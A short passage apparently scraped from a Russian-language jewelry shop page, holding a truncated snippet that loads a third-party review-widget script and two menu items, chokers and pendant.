
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c
Чокери
Кулон